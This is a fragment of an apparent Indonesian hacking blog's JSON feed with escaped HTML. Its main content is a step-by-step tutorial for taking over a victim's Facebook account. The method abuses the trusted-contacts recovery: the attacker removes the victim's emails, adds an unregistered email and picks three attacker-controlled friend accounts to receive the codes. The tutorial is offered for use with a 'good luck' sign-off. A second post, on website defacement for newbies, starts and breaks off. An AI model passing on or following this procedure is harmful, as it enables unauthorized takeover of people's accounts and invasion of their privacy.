lime;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;tema-teman. Jika syarat-syarat telah dipenuhi, mari kita ke langkah selanjutnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: white; font-family: inherit;\"\u003EStep by step.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Login facebook menggunakan email korban. Ketik sembarang password, maka akan terlihat halaman salah login.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s1600\/FB.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s400\/FB.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E2.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan sembarang\u0026nbsp;\u003Cb\u003Ekata sandi terus menerus\u0026nbsp;\u003C\/b\u003Esampai terlihat halaman di bawah ini.\u0026nbsp;\u003Cb\u003EKlik ini saya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s1600\/fb5.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s400\/fb5.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E3.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EKlik\u003Cb\u003E\u0026nbsp;Atur ulang kata sandi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s1600\/fb6.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s400\/fb6.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E4.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Pada halaman ini, hilangkan tanda contreng di semua email korban dan klik\u0026nbsp;\u003Cb\u003ETidak punya akses ke sini lagi.\u003C\/b\u003E\u0026nbsp;Lihat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s1600\/fb7.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s400\/fb7.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E5.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Nah pada tahap ini, masukan email anda yang belum terdaftar di facebook.\u003Cb\u003E\u0026nbsp;Ingat email yang belum terdaftar di facebook.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s1600\/fb8.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s400\/fb8.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E6.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003ELihat tulisan yang saya beri tanda merah. Di situ tertulis 3 syarat yang harus anda penuhi yaitu yang\u0026nbsp; pertaman\u0026nbsp;\u003Cb\u003EPilih 3 teman yang tepercaya\u003C\/b\u003E, kedua\u0026nbsp;\u003Cb\u003EHubungi teman anda untuk mendapatkan kode keamanan\u0026nbsp;\u003C\/b\u003Edan yang ketiga\u0026nbsp;\u003Cb\u003EPulihkan Akun Anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s1600\/fb9.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s400\/fb9.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeperti yang telah saya jelaskan diatas bahwa anda harus\u0026nbsp;\u003Cb\u003Emempunyai 3 facebook atau lebih\u003C\/b\u003E\u0026nbsp;yang telah berteman dengan korban untuk kode tersebut dikirim ke anda. Klik Lanjutkan.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003ESelanjutnya anda akan dibawa ke tahap kedua yaitu memilih\u0026nbsp;\u003Cb\u003Etiga teman\u003C\/b\u003E. Pilih 3 buah facebook anda yang telah berteman dengan si korban. ingat pilih\u0026nbsp;\u003Cb\u003E3 facebook anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s1600\/fb10.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s400\/fb10.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EKode yang akan anda terima seperti ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s1600\/fb11.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s400\/fb11.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E9.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan\u0026nbsp;\u003Cb\u003Ekode\u0026nbsp;\u003C\/b\u003Eyang telah dikirim ke facebook anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E10.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EYang terakhir yaitu\u0026nbsp;\u003Cb\u003EPulihkan Akun.\u003C\/b\u003E\u0026nbsp;Dan anda telah dapat masuk ke facebook korban.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECara Hack Facebook Tanpa Menggunakan Software Update 2011,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;Semoga berhasil dan gunakanlah dengan bijak ^_^\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: orange; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/didid-cracker.blogspot.com\/2011\/04\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003EDidid Cracker\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E       \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3074344512044427134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s72-c\/FB.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6499286381690716127"},"published":{"$t":"2012-02-12T22:41:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.388+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Forum Sederhana Untuk Newbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"text-align: left;\" target=\"\"\u003ECara Deface website Forum Sederhana Untuk Newbie\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;- Malem sob, Kali ini saya akan memposting tutorial tentang\u0026nbsp;Cara Deface Website Forum Sederhana Untuk Newbie.\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit; text-align: left;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EApa Itu Deface ?\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EDeface\/Defacing atau Cyber\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EGrafity secara umum diartikan sebagai aktifitas menodai atau merubah\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u0026nbsp;halaman depan web dengan kalimat, image atau link tertentu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eyang tidak ada sangkut pautnya dengan misi web tersebut, Biasanya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eperetas men-deface suatu halaman web dengan maksud supaya eksistensinya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Ediketahui oleh khalayak ramai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan id=\"goog_1302762518\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1302762519\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s1600\/anestya.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" border=\"0\" height=\"180\" 